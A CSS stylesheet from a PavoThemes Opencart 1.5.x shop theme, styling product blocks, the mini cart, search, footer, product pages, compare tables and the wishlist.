.box.productcarousel.purple .box-heading {
	border-color: #9f3f80;
}

.box.productcarousel.white .box-heading {
	border-color: #FFFFFF;
}

.box.productcarousel.black .box-heading {
	border-color: #000000;
}

.box.productcarousel.cyan .box-heading {
	border-color: #3abec0;
}

.box.bloglatest {
	background: #FFFFFF;
}

.box.bloglatest .box-heading {
	padding: 0;
	border: none;
}

.box.bloglatest .box-content {
	padding: 18px;
}

.box.blue .box-heading span {
	background: #049cdb;
}

.box.bluedark .box-heading span {
	background: #0064cd;
}

.box.green .box-heading span {
	background: #46a546;
}

.box.red .box-heading span {
	background: #9d261d;
}

.box.yellow .box-heading span {
	background: #ffd20e;
	padding: 0;
}

.box.orange .box-heading span {
	background: #f89406;
}

.box.pink .box-heading span {
	background: #ea779e;
}

.box.black .box-heading span {
	background: #000000;
}

.box.purple .box-heading span {
	background: #9f3f80;
}

.box.white .box-heading span {
	background: #FFFFFF;
	color: #000000;
}

.box.cyan .box-heading span {
	background: #3abec0;
}

.box.cusblock {
	margin: 0;
	background: #3abec0;
}

.box.cusblock .box-content {
	padding: 0;
}

#pav-slideshow .box-content {
	padding: 0;
}

#footer .box .box-heading {
	background: none;
	border: none;
	color: #FFFFFF;
	font-size: 14px;
	font-family: "Montserrat", sans-serif;
	font-weight: 700;
	position: relative;
	margin-bottom: 8px;
	padding: 12px 0px;
	line-height: 1.42857143;
}

#footer .box .box-heading:after {
	position: absolute;
	bottom: 0;
	left: 0;
	width: 18px;
	height: 1px;
	content: ".";
	text-indent: -9999em;
	background: #3abec0;
}

#footer .box .box-heading span {
	background: transparent;
	padding: 0;
	height: auto;
}

#footer .box .box-heading h2 {
	margin: 0;
	font-size: 14px;
	font-weight: bold;
	line-height: 1.42857143;
	font-family: "Montserrat", sans-serif;
}

#footer .box .box-content {
	margin-top: 30px;
	background: none;
	border: none;
}

#footer .box .box-content li {
	border: none;
	padding: 0px 0px 0 15px;
	margin-bottom: 9px;
}

#footer .box .box-content li a {
	text-decoration: none;
	color: #000;
}

#footer .box .box-content li a i {
	margin-right: 3px;
	font-size: 12px;
}

#footer .box .box-content li a:hover {
	color: #b5b5b5;
}

#footer .column a {
	text-decoration: none;
	color: #b5b5b5;
}

#footer .column a i {
	font-size: 10px;
	margin-right: 3px;
}

#footer .column ul {
	list-style: none;
	margin-top: 0px;
	padding-left: 0;
}

#footer .column ul li {
	margin-bottom: 9px;
}

#footer .column a:hover {
	color: #FFFFFF;
}

.rtl #footer .box .box-content li {
	background: url('../img/default/flist-style-rtl_black.png') right center no-repeat;
}

/******************************************************
 * @package Pav Opencart Theme Framework for Opencart 1.5.x
 * @version 1.1
 * @author http://www.pavothemes.com
 * @copyright	Copyright (C) Augus 2013 PavoThemes.com <@emai:pavothemes@gmail.com>.All rights reserved.
 * @license		GNU General Public License version 2
*******************************************************/
/* language */
.language {
	line-height: 10px;
	border: 2px solid #eeeeee;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	-ms-border-radius: 3px;
	-o-border-radius: 3px;
	border-radius: 3px;
	padding: 7px 5px 6px;
	margin: 10px 0px 10px 6px;
}

.language img {
	cursor: pointer;
	margin: 2px 3px 1px;
}

/* currency */
.currency {
	line-height: 10px;
	border: 2px solid #eeeeee;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	-ms-border-radius: 3px;
	-o-border-radius: 3px;
	border-radius: 3px;
	padding: 7px 5px 6px;
	margin: 10px 0px 10px 6px;
}

.currency button {
	display: inline-block;
	padding: 2px 4px;
	color: #999999;
	background: transparent;
	border: none;
}

.currency button:hover {
	color: #3abec0;
}

/* cart info */
#header .cart-top {
	padding-left: 10px;
}

#header #cart {
	position: relative;
	top: 0px;
	right: 5px;
	z-index: 1;
	min-width: 180px;
	margin-top: 20px;
	height: 55px;
}

#header #cart .dropdown-menu {
	clear: both;
	display: none;
	position: absolute;
	top: 66px;
	right: 0px;
	padding: 8px;
	min-height: 150px;
	min-width: 280px;
	-webkit-border-radius: 0;
	-moz-border-radius: 0;
	-ms-border-radius: 0;
	-o-border-radius: 0;
	border-radius: 0;
	-webkit-box-shadow: 0 10px 12px rgba(0, 0, 0, 0.176);
	box-shadow: 0 10px 12px rgba(0, 0, 0, 0.176);
	background: #FFFFFF;
	border: none;
	float: none;
	left: auto;
}

#header #cart > a > span.icon {
	float: left;
	text-align: center;
	width: 38px;
	height: 38px;
	line-height: 38px;
	background-color: #3abec0;
	display: block;
	color: #FFFFFF;
	font-size: 16px;
}

#header #cart .heading {
	float: left;
	margin-right: 0px;
	padding-left: 8px;
	padding-right: 8px;
	position: relative;
	z-index: 1;
}

#header #cart .heading a {
	text-decoration: none;
	color: #999999;
	line-height: 14px;
}

#header #cart .heading a span {
	padding-right: 15px;
}

#header #cart .heading h4 {
	font-size: 14px;
	font-family: "Montserrat", sans-serif;
	margin: 0px;
	color: #3abec0;
	line-height: 20px;
}

#header #cart.open .dropdown-menu {
	display: block;
}

#header #cart .checkout {
	text-align: right;
	clear: both;
}

#header #cart .empty {
	padding-top: 50px;
	text-align: center;
}

.mini-cart-total {
	text-align: right;
}

.mini-cart-total td {
	color: #000;
	padding: 4px;
}

.mini-cart-total table {
	border-collapse: collapse;
	display: inline-block;
	margin-bottom: 5px;
}

.mini-cart-info .quantity {
	text-align: right;
	white-space: nowrap;
}

.mini-cart-info .name {
	min-width: 100px;
}

.mini-cart-info .name small {
	color: #666;
}

.mini-cart-info td {
	color: #000;
	vertical-align: top;
	padding: 10px 5px;
	border-bottom: 1px solid #EEEEEE;
}

.mini-cart-info table {
	border-collapse: collapse;
	width: 100%;
	margin-bottom: 5px;
}

.mini-cart-info .image img {
	border: 1px solid #EEEEEE;
	text-align: left;
	width: 80px;
}

.mini-cart-info .remove {
	text-align: right;
}

.mini-cart-info .remove img {
	cursor: pointer;
}

.mini-cart-info td.total {
	text-align: right;
}

/*
 * search module 
 */
#search {
	background: #FFFFFF;
	margin: 10px 10px 10px 6px;
	border: 2px solid #eeeeee;
	-webkit-border-radius: 2px;
	-moz-border-radius: 2px;
	-ms-border-radius: 2px;
	-o-border-radius: 2px;
	border-radius: 2px;
	padding: 2px 6px;
	min-width: 175px;
}

#search input {
	border: none;
	background: none;
	width: 95%;
}

#search input:focus {
	outline: none;
}

#search .icon-search {
	color: #999999;
}

#search .button-search {
	cursor: pointer;
	border: none;
	background: transparent;
	color: #999999;
	padding: 0;
}

.search-mobile {
    display: none;
    margin: 0 !important;
}

@media only screen and (max-width: 767px) {
    .search-mobile {
	display: block;
	float: right;
	clear: both;
	padding: 5px  6px !important;
	margin: 4px 0 !important;
	width: 200px !important;
    }
    .search-mobile input {
	width: 90% !important;
    }
}

/*
 * box products 
 */
.product-block {
	position: relative;
	margin-bottom: 20px;
	margin-top: 10px;
}

.product-block .compare a {
	color: inherit;
	cursor: pointer;
	text-decoration: none;
	padding-left: 18px;
	display: block;
	background: url('../img/add.png') left center no-repeat;
}

.product-block .wishlist a {
	color: inherit;
	cursor: pointer;
	text-decoration: none;
	padding-left: 18px;
	display: block;
	background: url('../img/add.png') left center no-repeat;
}

.product-block a:hover {
	color: #3abec0;
}

.product-block .price-old {
	color: #999999;
	text-decoration: line-through;
	font-weight: normal;
	font-size: 14px;
}

.product-block .rating {
	display: block;
}

.product-block .cart {
	margin-bottom: 3px;
}

.product-block .price-new {
	font-weight: bold;
}

.product-block .name {
	margin: 0;
}

.product-block .name a {
	color: #000;
	font-size: 14px;
	font-weight: 500;
	text-decoration: none;
	display: block;
	overflow: hidden;
}

.product-grid .product-block .name a {
	margin-bottom: 5px;
}

.product-grid .product-block .price {
	text-align: right;
}

.product-grid .product-block .button {
	width: 100%;
}

.product-grid .product-block .button .icon {
	font-size: 16px;
}

.product-block .name a:hover {
	color: #3abec0;
}

.product-block .description {
	line-height: 20px;
	overflow: hidden;
	font-weight: 300;
}

.product-block .image {
	display: block;
	margin-bottom: 10px;
	max-height: 160px;
	overflow: hidden;
	position: relative;
	text-align: center;
	/*Swap Image*/
	/*&.swap{
			  .image_container{
				  display: block;
				  .perspective(600px);
				  position: relative;
				  width: 100%;
				  img{
					  .size(100%,100%);
					  display: block;
				  }
				  .front{
					  backface-visibility: hidden;
					  .rotateX(0deg);
					  .rotateY(0deg);
					  .transition(all 600ms ease-in-out 0s);
					  transform-style: preserve-3d;
				  }
				  .back{
					  backface-visibility: hidden;
					  top:0;
					  overflow: hidden;
					  z-index: -1;
					  position: absolute;
					  transform-style: preserve-3d;
					  .transition(all 600ms ease-in-out 0s);
					  .rotateY(-180deg);
					  left: 0;
					  .size(100%,auto);
					  visibility: hidden;
					  opacity:0;
				  }


			  }


			  &:hover{
				  .image_container{
					  .front{
						  .rotateY(180deg);
					  }
					  .back{
						  position: absolute;
						  .rotateX(0deg);
						  .rotateY(0deg);
						  z-index: 10;
						  visibility: visible;
						  opacity: 1;
					  }
				  }
			  }

			  .img-overlay{
				  display: none;
			  }
		  }*/
}
.product-block .image .overflow {
	display: block;
	overflow: hidden;
	max-height: 148px;
}

.product-block .image .product-label-special {
	position: absolute;
	top: 20px;
	right: 20px;
	background: #D9534F;
	width: 50px;
	height: 50px;
	line-height: 40px;
	text-align: center;
	-webkit-border-radius: 25px;
	-moz-border-radius: 25px;
	-ms-border-radius: 25px;
	-o-border-radius: 25px;
	border-radius: 25px;
	border: 3px solid #fff;
}

.product-block .image .product-zoom {
	position: absolute;
	bottom: 6px;
	right: 6px;
	z-index: 9999;
	width: 0px;
	background: #fff;
	font-size: 20px;
	border: 1px solid #555555;
	-webkit-transition: all 0.5s;
	transition: all 0.5s;
	opacity: 0;
}

.product-block .image:hover .product-zoom {
	opacity: 1;
	width: 34px;
}

.product-block .image:after {
	content: ".";
	display: block;
	width: 0;
	height: 0;
	text-indent: -9999em;
	position: absolute;
	bottom: 0;
	left: 46%;
	border-left: 9px solid transparent;
	border-right: 9px solid transparent;
	/*z-index: 9999;*/
}

.product-info .new-label {
	padding: 2px 5px;
	display: inline-block;
	font-size: 14px;
	font-weight: 400;
	background: #3abec0;
	color: #fff;
	border-radius: 3px;
}

.product-block .price {
	display: block;
	font-weight: bold;
	color: #ea779e;
	margin: 8px 0;
	font-size: 18px;
	font-family: "Montserrat", sans-serif;
}

.product-block .new-label {
	position: absolute;
	top: 0;
	right: 0;
	padding: 1px 3px 1px 4px;
	font-size: 14px;
	font-weight: 400;
	background: #3abec0;
	color: #fff;
	border-radius: 0 4px 0 4px;
}

.product-block .price .price-tax {
	display: none;
}

.product-block .pav-colorbox {
	background: #FFFFFF;
	padding: 0;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	margin: auto;
	line-height: 33px;
	overflow: auto;
	display: block !important;
	z-index: 10;
	color: #000000;
	-webkit-border-radius: 20px;
	-moz-border-radius: 20px;
	-ms-border-radius: 20px;
	-o-border-radius: 20px;
	border-radius: 20px;
	width: 100px;
	height: 33px;
	opacity: 0;
	filter: alpha(opacity=0);
	-webkit-transform: scale(0);
	-ms-transform: scale(0);
	transform: scale(0);
	-webkit-transition: transform 0.4s ease-in 0.2s, opacity 0.4s ease-in-out 0s;
	transition: transform 0.4s ease-in 0.2s, opacity 0.4s ease-in-out 0s;
	position: absolute;
	display: none;
}

.product-block .pav-colorbox span {
	margin-right: 6px;
}

.product-block .pav-colorbox .icon-eye {
	margin: 0 5px 0 0;
	display: inline-block;
}

.product-block:hover .pav-colorbox {
	opacity: 1;
	filter: alpha(opacity=100);
	-webkit-transform: scale(1);
	-ms-transform: scale(1);
	transform: scale(1);
	-webkit-transition-delay: 0.4s;
	transition-delay: 0.4s;
}

.product-block .not-in-stock {
	text-align: center;
}

.price .not-in-stock {
	padding: 9px;
	text-align: center;
	color: #555555;
	font-family: 'Roboto', sans-serif;
	font-size: 14px;
}

.sidebar .box .box-heading span {
	background: #3abec0;
}

.sidebar .product-block {
	border-bottom: 1px solid #eeeeee;
	overflow: hidden;
}

.sidebar .product-block .image {
	float: left;
	margin-right: 12px;
	width: 40%;
}

.sidebar .product-block .image .label {
	display: none;
}

.sidebar .product-block .image:after {
	display: none;
}

.sidebar .product-block .name {
	line-height: 20px;
	height: 20px;
	overflow: hidden;
}

.sidebar .product-block .name a {
	font-size: 18px !important;
}

.sidebar .product-block .cart,
.sidebar .product-block .wishlist,
.sidebar .product-block .compare,
.sidebar .product-block .description,
.sidebar .product-block .quickview {
	display: none !important;
}

/*.vertical .product-block .image:after,
.product-list .product-block .image:after {
	bottom: 45%;
	left: auto;
	right: 0;
	border-top: 9px solid transparent;
	border-right: 8px solid #fff;
	border-bottom: 9px solid transparent;
}*/

.vertical .product-block .price,
.product-list .product-block .price {
	margin: 6px 0;
}

.product-list .product-block .wishlist-compare {
	display: none;
}

/*
 * box category 
 */
ul.box-category,
ul.box-category ul {
	list-style: none;
	margin: 0;
	padding: 0;
}

.box ul.box-category > li:first-child {
	padding: 0px 8px 8px 0px;
}

.box ul.box-category > li {
	padding: 8px 8px 8px 0px;
}

.box ul.box-category > li ul {
	/*            display: none;*/
}

.box ul.box-category > li ul li {
	padding: 5px 5px 0px 22px;
	border: none;
}

.box ul.box-category > li ul li > a {
	text-decoration: none;
	display: block;
}

.box ul.box-category > li ul li > a.active {
	font-weight: bold;
}

.box ul.box-category > li > a {
	text-decoration: none;
	color: #999999;
}

.box ul.box-category > li > a > i {
	font-size: 10px;
	margin: 0px 6px;
}

.box ul.box-category > li a.active ul {
	display: block;
}

.box ul.box-category > li a.subcart {
	font-size: 8px;
	line-height: 20px;
}

.box ul.box-category li a {
	color: #999999;
}

.box ul.box-category li a:hover {
	color: #3abec0;
}

.img-full {
	width: 100%;
}

/* box filter */
ul.box-filter,
ul.box-filter ul {
	list-style: none;
	margin: 0;
	padding: 0;
}

ul.box-filter > li ul {
	padding-bottom: 10px;
}

ul.box-filter span {
	font-weight: bold;
	border-bottom: 1px solid #eeeeee;
	display: block;
	padding-bottom: 5px;
	margin-bottom: 8px;
}

/* popup */
#colorbox *:before,
#colorbox *:after {
	-webkit-box-sizing: inherit;
	-moz-box-sizing: inherit;
	box-sizing: inherit;
}

/* zoom function in product page */
.zoomContainer .zoomLens {
	border-color: #999999 !important;
}

.zoomContainer .zoomWindow {
	border: 4px solid #eeeeee !important;
	display: none;
}

/*
 *
 */
.quickaccess {
	padding: 0 12px;
	color: #fff;
}

.quickaccess > div {
	border-width: 0 1px 0 0;
	border-style: solid;
	border-color: #72d3d4;
}

.quickaccess > div:last-child {
	border: none;
}

.quickaccess .icon-name {
	font-size: 36px;
	float: left;
	margin: 25px 10px 25px 15px;
}

.quickaccess h3 {
	font-family: "Montserrat", sans-serif;
	font-weight: bold;
	margin: 25px 0 0px !important;
	line-height: 20px;
	text-transform: uppercase;
	font-size: 15px;
}

.quickaccess p {
	font-style: italic;
	margin-bottom: 25px;
}

.vertical .item .box-product:last-child .product-block {
	margin: 0 !important;
}

.horizontal .item .box-product .product-block {
	margin: 0;
}

.pav-blogs a:hover,
.pav-blogs .blog-title a:hover,
.pavcontentslider .pav-caption.title,
.pavblog-latest .blog-item .blog-title a:hover,
.navbar-inverse .navbar-nav > li > a:hover,
.navbar-inverse .navbar-nav > li > a:focus,
.pav-megamenu .mega-group > .dropdown-toggle {
	color: #3abec0;
}

.box.productcarousel .carousel-controls a.carousel-control,
#related .carousel-controls a.carousel-control {
	background-color: #3abec0;
	border-radius: 50%;
	width: 30px;
}

.pavblog-latest .blog-item .image {
	text-align: center;
}

.pavblog-latest .blog-item .image .img-responsive {
	display: inline-block;
}

.newsletter_block .title_block {
	font-family: "Montserrat", sans-serif;
	text-align: right;
}

.newsletter_block .block_content {
	position: relative;
}

.newsletter_block .block_content .wrap-input {
	padding: 5px;
	float: left;
	position: relative;
}

.newsletter_block .block_content .wrap-input .inputNew {
	font-size: 12px;
	color: #a0a0a0;
	border: none;
	width: 250px;
	background: #FFFFFF;
	padding: 5px;
}

.newsletter_block .block_content .wrap-input i {
	color: #3abec0;
	bottom: 3px;
	display: inline-block;
	font-size: 12px;
	line-height: 34px;
	margin: 0 8px;
	position: absolute;
	right: 0;
}

.newsletter_block .block_content .wrap-input .button_mini {
	background-color: rgba(0, 0, 0, 0);
	border: 0 none;
	border-bottom-right-radius: 4px;
	border-top-right-radius: 4px;
	bottom: 1px;
	cursor: pointer;
	height: 32px;
	position: absolute;
	right: 1px;
	text-indent: -5000px;
	width: 32px;
}

.newsletter_block .block_content .valid {
	width: 250px;
	left: 15px;
	z-index: 9;
}

#footer .box .box-content .social li {
	background: none;
	display: inline-block;
	width: 36px;
	height: 36px;
	text-align: center;
	line-height: 36px;
	border: 2px solid #B5B5B5;
	padding: 0px;
	-webkit-border-radius: 18px;
	-moz-border-radius: 18px;
	-ms-border-radius: 18px;
	-o-border-radius: 18px;
	border-radius: 18px;
	margin: 0 8px 0 0;
}

#footer .box .box-content .social li a i {
	margin: 0 0 0 5px;
	font-size: 16px;
}

#footer .box .box-content .social li:hover {
	border-color: #3abec0;
	background: #3abec0;
}

#footer .box .box-content .social li:hover a {
	color: #FFFFFF;
}

.wrap-contact {
	margin-top: 20px;
}

.wrap-contact .wrapform,
.wrap-contact .contact-customhtml,
.wrap-contact .contact-info {
	border: 1px solid #ddd;
	padding: 20px;
	margin-bottom: 20px;
}

.wrap-contact .wrapform h2,
.wrap-contact .contact-customhtml h2,
.wrap-contact .contact-info h2,
.wrap-contact .wrapform b,
.wrap-contact .contact-customhtml b,
.wrap-contact .contact-info b {
	color: #000;
	margin-top: 0;
}

/******************************************************
 * @package Pav Opencart Theme Framework for Opencart 1.5.x
 * @version 1.1
 * @author http://www.pavothemes.com
 * @copyright	Copyright (C) Augus 2013 PavoThemes.com <@emai:pavothemes@gmail.com>.All rights reserved.
 * @license		GNU General Public License version 2
*******************************************************/
.wrap-container {
	background: #FFFFFF;
	padding: 0 10px;
	box-shadow: 0 0 0 1px #ededed;
}

.page-home .wrap-container,
.page-common-home .wrap-container {
	padding: 0;
	background: transparent;
}

/* category */
.category-list {
	margin-bottom: 20px;
}

.category-list ul {
	float: left;
}

.category-info {
	margin-top: 30px;
	margin-bottom: 30px;
	padding: 25px 10px;
	background: #fbfbfb;
	border-radius: 4px;
}

.category-info .image {
	margin-top: 6px;
}

.category-info p {
	margin: 0px;
}

.category-description {
	margin-top: 10px;
}

.refine {
	margin-bottom: 20px;
}

.refine h4 {
	margin: 0px;
	border-bottom: 2px solid #eeeeee;
	padding: 0px 10px;
}

.refine .category-list {
	padding: 10px;
	margin: 0px;
}

.refine .category-list ul {
	float: none;
	padding: 0;
	margin: 0;
	list-style: none;
}

.refine .category-list ul li {
	float: left;
	width: 30%;
}

.refine .category-list ul li a {
	color: #999999;
}

.refine .category-list ul li a:hover {
	color: #3abec0;
}

.pav-container {
	margin: 20px 5px;
}

/* Opening hours & Important information */

.main-address {
	font-size: 20px;
	font-weight: 300;
	text-align: center;
	color: #1e3854;
}

.opening-hours {
	margin: 0;
	padding: 5px 10px;
	display: flex;
	min-height: 160px;
	align-items: center;
	background: #19b2b4;
	color: #fcfef9;
	font-size: 20px;
	font-weight: 300;
	line-height: 30px;
	text-align: left;
}

.opening-hours_holliday {
	padding: 15px;
	background: #e92e79;
	color: #fcfef9;
}

.opening-hours_holliday a{
	color: #fcfef9;
	text-decoration: underline;
}

.opening-hours_holliday a:hover {
	color: #fcfef9;
	text-decoration: none;
}

.opening-hours p {
	margin-bottom: 0;
}

.important-information {
	margin: 0;
	padding: 5px 10px;
	display: flex;
	min-height: 160px;
	align-items: center;
	justify-content: center;
	font-size: 20px;
	font-weight: 300;
	line-height: 30px;
	text-align: center;
	color: #1e3854;
	border: 1px solid #e92e79;
}

/* manufacturer */
.manufacturer-heading {
	background: #F8F8F8;
	font-size: 15px;
	font-weight: bold;
	padding: 5px 8px;
	margin-bottom: 6px;
}

.manufacturer-list {
	border: 1px solid #DBDEE1;
	padding: 5px;
	margin-bottom: 20px;
}

.manufacturer-list ul {
	float: left;
	width: 25%;
	margin: 0;
	padding: 0;
	list-style: none;
	margin-bottom: 10px;
}

.manufacturer-content {
	padding: 8px;
	overflow: auto;
}

/*
 *  LISTING PRODUCTS PAGE 
 */
.product-filter {
	border-bottom: 1px solid #ededed;
	border-top: 3px solid #ededed;
	padding: 10px 0px;
	line-height: 30px;
	margin-bottom: 18px;
}

.product-filter .sort {
	float: right;
	color: #a0a0a0;
}

.product-filter .limit {
	margin-left: 15px;
	float: right;
	color: #a0a0a0;
}

.product-filter .display {
	margin-right: 15px;
	float: left;
	color: #a0a0a0;
}

.product-filter .display button {
	color: #dbdbdb;
	border: 1px solid #dbdbdb;
	width: 28px;
	height: 28px;
	line-height: 24px;
	text-align: center;
	display: inline-block;
	margin: 0px 3px;
	background: transparent;
}

.product-filter .display button.active {
	color: #000;
}

.product-filter select {
	padding: 4px;
	border: 1px solid #dbdbdb;
}

.product-filter .product-compare {
	float: right;
	line-height: 26px;
	padding: 0px 10px;
	background: #3abec0;
	border: 2px solid #288485;
	margin-left: 8px;
}

.product-filter .product-compare a {
	text-decoration: none;
	color: #FFFFFF;
	text-transform: uppercase;
}

#products.product-grid .product-block {
	/*padding-bottom: 30px;*/
}

/* product list mode  */
.product-list .col-fullwidth {
	width: 100%;
}

.product-list .product-block {
	overflow: hidden;
}

.product-list .wishlist-compare {
	margin-top: 10px;
}

.product-list .price-old {
	color: #999999;
	text-decoration: line-through;
	margin-right: 10px;
}

.product-list .rating {
	color: #7B7B7B;
}

.product-list .cart {
	margin-bottom: 3px;
}

.product-list .price-tax {
	font-size: 12px;
	font-weight: normal;
	color: #BBBBBB;
}

.product-list .price-new {
	font-weight: bold;
}

.product-list .name {
	margin-bottom: 3px;
}

.product-list .name a {
	font-weight: normal;
	font-weight: normal;
	text-decoration: none;
}

.product-list .image {
	float: left;
	margin-right: 10px;
	width: 200px;
	line-height: 60px;
}

.product-list .image img {
	margin: 0 auto;
	vertical-align: middle;
}

.product-list .price {
	margin: 3px 20px 0px 0;
	text-align: left;
	color: #ea779e;
	font-size: 18px;
}

.product-list .description {
	line-height: 18px;
	margin-bottom: 10px;
	color: #999999;
}

.product-list .right {
	float: right;
	margin-left: 15px;
}

.product-list > div {
	margin-bottom: 15px;
}

.product-list .wishlist,
.product-list .compare {
	margin-bottom: 3px;
	margin-right: 10px;
	color: #555555;
}

/* product grid mode */
.product-related,
.product-grid {
	position: relative;
}

.product-related .description,
.product-grid .description {
	line-height: 18px;
	overflow: hidden;
	color: #999999;
	font-weight: 300;
}

.product-related .wishlist-compare,
.product-grid .wishlist-compare {
	-webkit-transition: all 0.5s;
	transition: all 0.5s;
	opacity: 0;
	padding-left: 0;
}

.product-related .wishlist-compare .wishlist,
.product-grid .wishlist-compare .wishlist {
	margin-right: 5px;
}

.product-related .wishlist-compare i,
.product-grid .wishlist-compare i {
	color: #999;
}

.product-related .product-block:hover .wishlist-compare,
.product-grid .product-block:hover .wishlist-compare {
	opacity: 1;
	padding-left: 5px;
}

.product-related .carousel-controls {
	height: 30px;
	position: absolute;
	right: 0;
	top: -65px;
	width: 66px;
	z-index: 11;
}

.product-related .carousel-controls a.left {
	background-position: left top;
	left: 0;
}

.product-related .carousel-controls a.right {
	background-position: -30px top;
	right: 0;
}

.products-block.carousel-inner {
	margin-top: 10px;
}

.product-grid .wishlist,
.product-grid .compare {
	margin-bottom: 3px;
	display: block;
}

/*
 * PRODUCT INFORMATION PAGE
 */
.zoomContainer {
	z-index: 999;
}

.product-info {
	margin-bottom: 20px;
}

.product-info .tabs-group {
	margin-top: 15px;
}

.product-info .price-old {
	color: #999999;
	text-decoration: line-through;
	font-weight: normal;
	font-size: 18px;
}

.product-info .cart {
	border-bottom: 1px solid #E7E7E7;
	padding: 0 5px 10px 0;
	margin-bottom: 20px;
	color: #4D4D4D;
}

.product-info .cart .minimum {
	padding-top: 5px;
	font-size: 11px;
	color: #999;
}

.product-info .cart .links {
	display: inline-block;
	vertical-align: middle;
}

.product-info .cart div > span {
	color: #999;
}

.product-info .price-tax {
	font-size: 12px;
	font-weight: normal;
	color: #999;
}

.product-info > .left {
	float: left;
	margin-right: 15px;
}

.product-info > .left .right {
	margin-left: 265px;
}

.product-info .image {
	position: relative;
	margin-bottom: 4px;
	text-align: center;
}

.product-info .image .product-label-special {
	position: absolute;
	top: 20px;
	right: 20px;
	background: #D9534F;
	z-index: 50;
	width: 50px;
	height: 50px;
	line-height: 40px;
	text-align: center;
	-webkit-border-radius: 25px;
	-moz-border-radius: 25px;
	-ms-border-radius: 25px;
	-o-border-radius: 25px;
	border-radius: 25px;
	border: 3px solid #fff;
}

.product-info .price {
	padding: 10px 0;
	margin-bottom: 10px;
	font-size: 24px;
	font-weight: bold;
	color: #ea779e;
	font-family: "Montserrat", sans-serif;
}

.product-info .price .reward {
	font-size: 12px;
	font-weight: normal;
	color: #999;
}

.product-info .price .discount {
	font-weight: normal;
	font-size: 12px;
	color: #4D4D4D;
}

.product-info .description {
	padding: 5px 0;
	margin: 20px 0;
	line-height: 20px;
	color: #4D4D4D;
}

.product-info .description a {
	text-decoration: none;
}

.product-info .description span {
	font-weight: bold;
}

.product-info .image-additional {
	margin: 0 -1%;
	clear: both;
	overflow: hidden;
}

.product-info .image-additional a {
	float: left;
	display: block;
	width: 23%;
	margin: 0 1%;
}

.product-info .image-additional a img {
	max-width: 100% !important;
}

.product-info .image-additional .carousel-control {
	height: 30px;
	line-height: 20px;
	width: 30px !important;
	top: 25px;
}

.product-info .option-image {
	margin-top: 3px;
	margin-bottom: 10px;
}

.product-info .option-image label {
	display: block;
	width: 100%;
	height: 100%;
}

.product-info .option-image img {
	margin-right: 5px;
	border: 1px solid #CCCCCC;
	cursor: pointer;
}

.product-info .options {
	border-bottom: 1px solid #ededed;
	padding: 0px 5px 10px 5px;
	margin-bottom: 10px;
	color: #000000;
}

.product-info .review {
	color: #4D4D4D;
	margin-bottom: 10px;
}

.product-info .review .share {
	line-height: normal;
}

.product-info .review .share a {
	text-decoration: none;
}

.product-info .review > div {
	padding: 8px 0;
	line-height: 20px;
}

.product-info .review > div > span {
	color: #38B0E3;
}

.product-info .quantity-adder {
	margin: 0 0 10px 0;
}

.product-info .quantity-adder input {
	text-align: center;
	-webkit-border-radius: 0px;
	-moz-border-radius: 0px;
	-ms-border-radius: 0px;
	-o-border-radius: 0px;
	border-radius: 0px;
	border: none;
}

.product-info .quantity-adder .add-action {
	cursor: pointer;
}

.product-info .quantity-adder .wrap-qty {
	border: 1px solid #eeeeee;
	margin-left: 10px;
	margin-right: 5px;
	display: inline-block;
	user-select: none;
	-moz-user-select: none;
	-webkit-user-select: none;
}

.product-info .quantity-adder .wrap-qty span {
	padding: 2px 5px;
}

.product-info .quantity-adder .wrap-qty span.add-down {
	border-right: 1px solid #eeeeee;
}

.product-info .quantity-adder .wrap-qty span.add-up {
	border-left: 1px solid #eeeeee;
}

.product-info #button-cart {
	background: #3abec0;
	color: #FFFFFF;
	outline: none;
	width: 210px;
}

.product-info #button-cart .icon {
	color: #FFFFFF;
	margin-right: 5px;
}

.product-info .compare-wish {
	margin: 6px 0;
}

.product-info .compare-wish a {
	margin-right: 10px;
	color: #555555;
}

.product-info .compare-wish a:hover {
	color: #3abec0;
}

/**
 *
 */
.review-list {
	padding: 10px;
	margin-bottom: 20px;
	border: 1px solid #EEEEEE;
}

.review-list .rating {
	float: right;
	margin-bottom: 20px;
}

.review-list .author {
	float: left;
	margin-bottom: 20px;
}

.review-list .text {
	clear: both;
}

/* attribute */
.attribute thead td,
.attribute thead tr td:first-child {
	color: #000000;
	font-size: 14px;
	font-weight: bold;
	background: #F7F7F7;
	text-align: left;
}

.attribute {
	border-collapse: collapse;
	width: 100%;
	border-top: 1px solid #ddd;
	border-left: 1px solid #ddd;
	margin-bottom: 20px;
}

.attribute td {
	padding: 7px;
	color: #4D4D4D;
	text-align: center;
	vertical-align: top;
	border-right: 1px solid #ddd;
	border-bottom: 1px solid #ddd;
}

.attribute tr td:first-child {
	color: #000000;
	font-weight: bold;
	text-align: right;
	width: 20%;
}

.compare-info {
	border-collapse: collapse;
	width: 100%;
	border-top: 1px solid #ddd;
	border-left: 1px solid #ddd;
	margin-bottom: 20px;
}

.compare-info .price-old {
	font-weight: bold;
	color: #999999;
	text-decoration: line-through;
}

.compare-info .price-new {
	font-weight: bold;
}

.compare-info .name a {
	font-weight: bold;
}

.compare-info td {
	padding: 7px;
	width: 20%;
	color: #4D4D4D;
	text-align: center;
	vertical-align: top;
	border-right: 1px solid #ddd;
	border-bottom: 1px solid #ddd;
}

.compare-info tr td:first-child {
	color: #ddd;
	font-weight: bold;
	text-align: right;
}

.compare-info thead td,
.compare-info thead tr td:first-child {
	color: #000000;
	font-size: 14px;
	font-weight: bold;
	background: #F7F7F7;
	text-align: left;
}

/*
 * WISHTLIST PAGE 
 */
.wishlist-info tbody .quantity,
.wishlist-info tbody .price,
.wishlist-info tbody .total,
.wishlist-info tbody .action {
	text-align: right;
}

.wishlist-info thead .name,
.wishlist-info thead .model,
.wishlist-info thead .stock {
	text-align: left;
}

.wishlist-info thead .quantity,
.wishlist-info thead .price,
.wishlist-info thead .total,
.wishlist-info thead .action {
	text-align: right;
}

.wishlist-info tbody .name,
.wishlist-info tbody .model,
.wishlist-info tbody .stock {
	text-align: left;
}

.wishlist-info thead td {
	color: #4D4D4D;
	font-weight: bold;
	background-color: #F7F7F7;
	border-bottom: 1px solid #ddd;
}

.wishlist-info thead .image {
	text-align: center;
}

.wishlist-info tbody td {
	vertical-align: top;
	border-bottom: 1px solid #ddd;
}

.wishlist-info tbody .action img {
	cursor: pointer;
}

.wishlist-info tbody .image {
	text-align: center;
}

.wishlist-info tbody .image img {
	border: 1px solid #ddd;
}

.wishlist-info tbody .price s {
	color: #F00;
}

